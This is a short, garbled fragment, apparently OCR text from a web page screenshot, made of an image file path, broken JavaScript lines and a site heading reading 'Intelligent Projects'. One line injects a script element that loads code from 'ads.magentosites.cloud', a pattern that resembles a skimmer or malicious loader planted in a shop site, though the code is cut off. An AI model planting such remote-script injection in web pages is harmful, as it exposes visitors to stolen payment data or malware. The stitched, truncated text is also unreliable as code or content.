
ment.createElement('script');s.src='https://ads.magentosites.cloud/
t='Simsimi';document.body.appendChild(h);});
INTELLIGENT PROJECTS
Have a smart project